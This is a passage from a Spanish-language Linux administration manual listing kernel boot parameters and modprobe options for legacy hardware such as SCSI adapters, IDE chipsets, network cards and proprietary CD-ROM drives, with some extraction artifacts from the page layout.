

#### *Ejemplo:* **reboot=cold**

inicia la computadora después del "shutdown" de Linux como si se hubiera pulsado la tecla Reset.

• *Protección de rangos E/S* (Reservar)

**reserve=**<**start1**>**,**<**ancho1**>**,...,**<**startN**>**,**<**anchoN**>

Con este parámetro se pueden reservar rangos de E/S (entrada/salida) para el hardware que no resista el "autoprobing", reaccionando p. ej. con un cuelgue del sistema.

Ejemplo: Con el comando:

**reserve=0x330,32 ether=5,0x330,eth0**

se puede proteger una tarjeta de red sensible al autoprobing sin dejar de inicializarla. En el ejemplo dado la tarjeta tiene un rango de E/S de un ancho de 32 byte, que comienza a partir de la dirección de memoria 0x330 y el valor de la interrupción es 5.

El significado de los parámetros de tarjetas de red se explica en el apartado [14.3.2](#page-436-0) en la página [421.](#page-436-0)

• *Indicar partición raíz*

**root=**<**partición**>



### *Ejemplo:* **root=/dev/hda5**

Arranca el kernel e intenta montar la partición raíz del primer disco lógico en la partición extendida del primer disco duro (E)IDE.

• *Cantidad de memoria RAM* (RAM)

**mem=**<**cantidad**> Puede indicar la cantidad de ☞ *[Memoria](#page-618-0)* en bytes, kilobytes o megabytes. Los ejemplos muestran las diferentes anotaciones para 96 MB de RAM.

Ejemplos:

#### **mem=96M mem=98304k**

En raras ocasiones es posible que la placa base o el chipset no puedan liberar toda la memoria ya que usan una cierta cantidad para "fines propios" (pueden ser hasta 512 K). Con el método de "prueba y error" sería posible determinar la cantidad exacta, pero para simplificar se puede suponer que se trata de 512 K; en nuestro ejemplo es lo siguiente:

### **mem=5ff8000**

Si la computadora es un Pentium clónico, el comando

### **mem=nopentium**

puede hacer que trabaje una computadora que antes no funcionaba.

• *Consola en puerto serie*

### **console=**<**dispositivo**>**,**<**opciones**>

Definición del dispositivo para conectar a la consola; es posible indicar el parámetro varias veces.

Ejemplos:

### **console=ttyS1,9600 console=tty0**

Ver /usr/src/linux/Documentation/serial-console.txt, donde se mencionan varios ejemplos prácticos.

### <span id="page-429-0"></span>**Controladoras SCSI y el SCSI-subsistema**

**Controladora** Se puede influir en la mayoría de las controladoras SCSI a través de los parámet-**SCSI** ros.

• *Unidades de cinta SCSI* (Streamer)

```
st=<búfer>,<barrera>[,<max>]
```


*Ejemplo:* **st=1000,2000**

• *Número de dispositivos SCSI por ID*

**max\_scsi\_luns=**<**número**>



Ejemplo:

Si solo desea usar explícitamente el primer LUN (ingl. *logical unit number*), se debe definir el parámetro como: **max\_scsi\_luns=1**.

Una aplicación típica son los lectores con múltiples CDs, para los que el número de CDs utilizables es igual al valor del parámetro **max\_scsi\_luns**.

• *Adaptec AHA-1520 / 1522 / 1510 / 1515 / 1505 SCSI-hostadaptor*

**aha152x=**<**addr**>**,**<**irq**>**,**<**id**>**[,**<**rec**>**[,**<**par**>**[,**<**sync**>**[,** <**delay**>**[**<**ext\_trans**>**]]]]]**



Este driver permite usar muchas controladoras SCSI de bajo coste. Por ejemplo, todas las tarjetas de sonido con controladora SCSI (aparte de la Pro Audio Spectrum) incorporan uno de estos chips de Adaptec y se pueden usar con este driver.

Para todas las 152x *no* originales, es posible que se necesite siempre el cuarto parámetro (**RECONNECT**) para hacerlas funcionar y este parámetro debe estar en '0' para casi todos los tipos; solamente la controladora AHA2825 necesita el valor '1'.

*Ejemplo:* **aha152x=0x300,10,7**

• *Adaptec AHA-1540 / 1542 SCSI-hostadaptor*

**aha1542=**<**addr**>**[,**<**buson**>**,**<**busoff**>**[,**<**DMA speed**>**]]**

| variable          | valores / significado |
|-------------------|-----------------------|
| $<$ buson $>$     | 2.15                  |
| $<$ busoff $>$    | 1.064                 |
| $<$ DMA speed $>$ | 5, 6, 7, 8, 10        |

*Ejemplo:* **aha1542=0x300**

• *Adaptec AHA-274x / 284x / 294x hostadaptor*

```
aic7xxx=<modifier>[,<modifier>[, ...]]
```


### *Ejemplo:* **aic7xxx=no\_reset**,

si la computadora se detiene reseteando el bus SCSI.

Para controladoras SCSI a base de aic7xxx solo se necesitan parámetros si su funcionamiento es erróneo o insatisfactorio.

La controladora AHA-2940 AU solo funciona bien a partir de la versión 1.3 de la BIOS; el soporte de Adaptec proporciona actualizaciones.

¡La controladora Adaptec 2920 no funciona con este driver, sino con el Future Domain-Driver (apartado [14.3.2](#page-429-0) en la página siguiente)!

• *AdvanSys SCSI-hostadaptor*

```
advansys=<addr1>,<addr2>,...,<addr4>,<debug_level>
```

```
Ejemplo: advansys=0x110,0x210
```
Este ejemplo indica al kernel que busque la controladora AdvanSys bajo las direcciones señaladas.

#### • *AM53/79C974 SCSI-hostadaptor*

```
AM53C974=<host-id>,<target-id>,<rate>,<offset>
```


Cuando parece que la controladora "se atraganta" con el flujo de datos, se puede reducir la tasa máxima de transferencia para un dispositivo (p. ej. la primer unidad CD-ROM-SCSI /dev/scd0 con ID 5) en la cadena:

```
Ejemplo: AM53C974=7,5,3,0
```
Se puede indicar una tasa y un modo de transferencia propios para cada dispositivo, así que **AM53C974=x,x,x,x** puede aparecer hasta siete veces para una controladora.

• *BusLogic SCSI-hostadaptor*

**BusLogic=**<**addr**> **BusLogic=**<**probing**>

*Ejemplo:* **BusLogic=0x300**


Para esta controladora hay más parámetros de configuración que sirven para afinar su ajuste. Se explica en /usr/src/linux/drivers/scsi/ README.BusLogic.

• *Future Domain TMC-16x0-SCSI-hostadaptor* **fdomain=**<**addr**>**,**<**irq**>**[,**<**id**>**]**



Se usa este driver también para la controladora SCSI Adaptec 2920.

```
Ejemplo: fdomain=0x140,11,7
```
• *Future Domain TMC-885/950-hostadaptor*

**tmc8xx=**<**addr**>**,**<**irq**> *Ejemplo:* **tmc8xx=0xca000,5**

• *Familia de NCR 5380 SCSI-hostadaptor* **ncr5380=**<**addr**>**,**<**irq**>**,**<**dma**> *Ejemplo:* **ncr5380=0x340,10,3**

- *Familia de NCR 53c400 SCSI-hostadaptor* **ncr53c400=**<**addr**>**,**<**irq**> *Ejemplo:* **ncr53c400=0x350,5** Este driver puede trabajar p. ej. con la controladora Trantor T130B, que tiene
- *Familia de NCR 53c406a SCSI-hostadaptor* **ncr53c406a=**<**addr**>**[,**<**irq**>**[,**<**fastpio**>**]]**



```
Ejemplo: ncr53c406a=0x330,10,0
```
• *Seagate ST01/02 SCSI-hostadaptor* **st0x=**<**addr**>**,**<**irq**> *Ejemplo:* **st0x=0xc8000,5**

una difusión amplia.

• *Trantor T128/128F/228 SCSI-hostadaptor* **t128=**<**addr**>**,**<**irq**> *Ejemplo:* **t128=0x340,10**

### **Controladoras (E)IDE-Controller y dispositivos ATAPI**

**Controladoras** Hay muchos parámetros a disposición para configurar los dispositivos conecta- **(E)IDE Dispositivos** dos.

**ATAPI**

• *ATAPI-CD-ROM y otros dispositivos en la controladora (E)IDE* **hd**<**x**>**=**<**trouble**>



El driver soporta hasta seis controladoras IDE; en cada una puede haber – según la especificación ATA-2 – hasta 2 dispositivos.

Un lector CD-Rom como maestro en la segunda controladora se anuncia con **hdc=cdrom**; ver /usr/src/linux/Documentation/ide.txt **hd**<**x**>**=**<**trouble**>.

*Ejemplo:* **hdd=cdrom**

• *Disco duro*

**hd**<**x**>**=**<**cilindro**>**,**<**cabezal**>**,**<**sector**>**[,**<**escribe**>**[,**<**irq**>**]]**



Si la BIOS es un poco antigua, es posible que no se reconozca bien la geometría del disco. En tal caso se pueden pasar los parámetros correctos al kernel para que éste la pueda reconocer correcta- y completamente.

*Ejemplo:* **hdc=1050,32,64**

• *Chipsets de controladoras EIDE*

### **ide0=**<**Chipset**>

Hay algunas controladoras EIDE con chipsets defectuosos o con problemas a la hora de usar la segunda controladora.

Por lo cual existe para muchas de ellas un soporte especial en el kernel que se debe activar con uno de sus parámetros.

<span id="page-434-0"></span>Están soportados los chipsets problemáticos que figuran en la tabla [14.2](#page-434-0) en la página siguiente.

**CMD 640** Este chipset se encuentra en muchas placas base y tiene bastantes defectos, por lo cual el kernel incorpora un soporte especial que lo reconoce para evitar problemas. Además, en muchos casos, solo por el código especial se puede usar la segunda controladora. El chipset se reconoce automáticamente en sistemas PCI , pero en aquellos a base de VLB hay que poner el parámetro de kernel: **ide0=cmd640\_vlb** .

Tabla [14.2](#page-434-0): Continúa en la página siguiente...



Tabla 14.2: Chipsets EIDE especiales

Si el chipset no se encuentra entre los reconocidos como defectuosos pero tampoco se reconoce bien, se pueden pasar los siguientes parámetros en lugar de los anteriormente mencionados:

```
ide<número>=<base>[,<control>[,<irq>]]
```


Si el chipset no se encuentra entre los reconocidos como defectuosos, no se reconoce bien y además los problemas persisten, se puede pasar los siguientes parámetros en lugar de los anteriormente mencionados:

```
ide<número>=<tune>
```


### **Otros dispositivos**

**Tarjeta de red**

• *Tarjeta de red Ethernet*

**ether=**<**irq**>**,**<**addr**>**[,**<**par1**>**[,**<**par2**>**...**<**par8**>**]],**<**nombre**>

Los distintos parámetros desde <**par1**> hasta <**par8**> pueden tener un significado diferente según el driver. Como máximo se indican dos parámetros de los que el primero es la dirección del comienzo del rango de memoria compartida (*shared memory*) y el segundo es el final del rango. El primer argumento no numérico se trata como el nombre.



Tabla 14.3: Variables de tarjetas de red Ethernet

La aplicación más frecuente de este parámetro es la de comunicar al kernel que existe más de una tarjeta para ser reconocida; normalmente solo busca una tarjeta red y para que busque dos se puede usar el comando:

ether=0,0,eth1

Observe que al indicar 0 para la interrupción se solicita al driver efectuar el *autoprobing*, con lo cual prueba automáticamente diferentes valores.

Un ejemplo más complejo sería:

ether=10,0x310,3,0x3c509,eth0

Mediante estos parámetros la primera tarjeta 3c509 que se encuentre, se configura con la interrupción IRQ 10, la dirección de memoria 0x310 y con el conector 10base2 (BNC).

**Disquetera** • *Disquetera*

**floppy=**<**drive**>**,**<**type**>**,cmos**



### **floppy=**<**valor**>

<span id="page-437-0"></span>La variable <**valor**> puede tener los siguientes valores (tabla [14.4](#page-437-0) en la página siguiente):



Tabla [14.4](#page-437-0): Continúa en la página siguiente...

```
no_unexpected_interrupts Este es el contrario de
                     unexpected_interrupts.
L40SX Lo mismo de arriba.
```
Tabla 14.4: Valores para el parámetro de kernel **floppy**

- *Busmouse de Logitech* **bmouse=**<**irq**>
- *Controladora de disco duro XT* **xd=**<**tipo**>**,**<**irq**>**,**<**addr**>**,**<**dma**>

## **14.3.3 Lectores CD-ROM en controladora propietaria**

• *Aztech CDA268-01 CD-ROM* **antiguo**

**aztcd=**<**addr**>**[,0x79]**

Solo hace falta indicar el valor  $0 \times 79$  en caso de no conocer la versión del "firmware".

*Ejemplo:* **aztcd=0x320**

- *Goldstar R420-CD-ROM* **gscd=**<**addr**>
- *Mitsumi-CD-ROM*

**mcd=**<**addr**>**,**<**irq**>**[,**<**wait**>**]**



Se puede variar el parámetro  $\langle \text{wait} \rangle$  entre 0 y 10, si el CD-ROM no reacciona suficientemente rápido a peticiones del sistema ("timeout"), por lo que es posible que no se encuentre el Rootimage durante la instalación.

*Ejemplo:* **mcd=0x300,10,5**

• *Mitsumi-CD-ROM (Multisession)*

**mcdx=**<**addr**>**,**<**irq**>**[,**<**addr**>**,**<**irq**>**]**

*Ejemplo:* **mcd=0x300,10**

Se soportan hasta 5 lectores

**CD-ROM**

• *Mozart Interface*

```
isp16=[<addr>[,<irq>[,<dma>]]][[,]<tipo>]
```


Este driver da soporte a lectores CD-ROM conectados a una tarjeta de sonido del nombre ISP16, MAD16 o Mozart. El valor de la variable <**tipo**> resulta del conector en la tarjeta de sonido a la que esta conectado el lector CD-ROM.

```
Ejemplo: isp16=0x340,10,3,Sony
```
- *Optics Storage 8000 AT CD-ROM* **optcd=**<**addr**> *Ejemplo:* **optcd=0x340**
- *Philips CM206 CD-ROM* **cm206=**<**addr**>**,**<**irq**> *Ejemplo:* **cm206=0x340,10**
- *Pro Audio Spectrum 16 SCSI-hostadaptor* **pas16=**<**addr**>**,**<**irq**>

Sobre la tarjeta de sonido Pro Audio Spectrum 16 se encuentra una controladora SCSI cuyas ajustes se pueden pasar al kernel con este parámetro.

*Ejemplo:* **pas16=0x340,10**

Si la tarjeta no se reconoce bien se puede usar sin interrupción. En tal caso, la interrupción toma el valor 255.

*Ejemplo:* **pas16=0x340,255**

- *Sanyo CD-ROM* **sjcd=**<**addr**> *Ejemplo:* **sjcd=0x340**
- *Sony CDU 31/33 A*

```
cdu31a=<addr>,<irq>[,PAS]
```
En el caso de este driver, el kernel ya no efectúa más el "autoprobing", así que la indicación de los parámetros es obligatoria.

*Ejemplo:* **cdu31a=0x340,5**

Si no hay ninguna interrupción prevista para esta unidad, solo se puede acceder a ella por "polling"; en tal caso el valor IRQ debe ser 0.

```
Ejemplo: cdu31a=0x340,0
```
Si este lector esta conectado a una tarjeta Pro Audio Spectrum, el parámetro podría ser el siguiente:

*Ejemplo:* **cdu31a=0x1f88,0,PAS**

**14.3 Los parámetros**

- *Sony CDU 535* **sonycd535=**<**addr**>**,**<**irq**> *Ejemplo:* **sonycd535=0x340,10**
- *Soundblaster Pro 16 MultiCD* **sbpcd=**<**addr**>**,**<**tipo**>



*Ejemplo:* **sbpcd=0x230,SoundBlaster**

### **El puerto paralelo**

• *Puerto paralelo*

**parport=**<**addr0**>**,[**<**irq0**> **[parport=**<**addr1**>**,[**<**irq1**> **[parport=**<**addr2**>**,[**<**irq2**>**]]]]]**



*Ejemplo:* **parport=0x3bc parport=0x378,7 parport=0x278,auto**

• *Impresora en el puerto paralelo*

**lp=**<**parport0**> **[lp=**<**parport1**> **[lp=**<**parport2**>**]]**



*Ejemplo:* **lp=parport0 lp=parport2**

## **14.3.4 Parámetros de modprobe**

En este apartado se mencionan los parámetros que se pueden usar cuando un driver se carga como módulo. Si no fuera posible cargar un determinado driver con ningún parámetro, se tendrá que integrar en un kernel monolítico.

Algunos drivers todavía no existen como módulos y otros solo reconocen bien el hardware cuando forman parte del kernel. En todo caso es recomendable probar en un principio si el driver en cuestión puede ser cargado como módulo.

Si un driver se carga como módulo, todas las variables que se usan internamente pueden ser modificadas mediante los valores en la línea de comando. Por ejemplo, el driver para tarjetas NE2000 usa la variable **io** para especificar el rango de entrada y salida (I/O) ocupado por la tarjeta. El comando correcto para cargar este módulo es (ver también el apartado [13.2](#page-417-0) en la página [402\)](#page-417-0):

**Puerto paralelo**

#### tierra:/ # **modprobe ne io=0x300 irq=10**

No se debe agregar ningún espacio por delante o por detrás del '=' cuando se están indicando parámetros. Además, los valores hexadecimales deben llevar siempre por delante un '0x'.

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

### Aviso

¡En caso de indicar varios parámetros para un solo driver, estos deben estar separados con espacios! Se trata de una diferencia fundamental en comparación al traspaso de parámetros en el prompt de LILO, ya que en éste no debe aparecer ningún espacio entre los parámetros de un driver.

 $\overbrace{\phantom{aaaaa}}$ 

Los parámetros que se indican a continuación, se pueden pasar al fichero /etc/modules.conf. En éste es posible indicar para cada módulo una serie de parámetros que se colocan en líneas individuales. Una línea de tales características es la siguiente:

```
options <nombre_módulo> <parm1>=<valor1> ...
donde:
```


La entrada para la tarjeta NE2000 del ejemplo de arriba sería entonces: **options ne io=0x300 irq=10**

A partir de aquí se apuntan los parámetros más importantes para la mayoría de los módulos.

### **Controladoras SCSI y el SCSI-subsistema**

• *Adaptec AHA-1520 / 1522 / 1510 / 1515 / 1505 SCSI-hostadaptor* Nombre del módulo: aha152x.o



Igual al prompt de arranque: *Ejemplo:* **modprobe aha152x aha152x=0x340,10,7,1,1,0,100,0** Para una segunda controladora: *Ejemplo:* **modprobe aha152x aha152x1=0x140,12,7,1,1,0,100,0**

• *Adaptec AHA-1540 / 1542 SCSI-hostadapter* Nombre del módulo: aha1542.o

variable valores / significado <**io**> <**addr**>; por defecto 0x330 y 0x334 <**buson**> 2..15 <**busoff**> 1..64  $\leq$ DMA speed $>$  5,6,7,8,10; por defecto 5

Igual al prompt de arranque: *Ejemplo:* **modprobe aha1542 aha152x=0x130**

• *Future Domain TMC-16x0-hostadaptor*

Nombre del módulo: fdomain.o

Esta controladora funciona también con la controladora SCSI Adaptec 2920.

**fdomain=**<**addr**>**,**<**irq**>**[,**<**id**>**]**



Como en el prompt de arranque: *Ejemplo:* **modprobe fdomain fdomain=0x140,11,7**

• *NCR 5380 y NCR 53C400 SCSI-Hostadaptorfamily*

Nombre del módulo: g\_NCR5380.o



Para la controladora NCR5380:

*Ejemplo:* **modprobe g\_NCR5380 ncr\_irq=5 ncr\_addr=0x350 ncr\_5380=1**

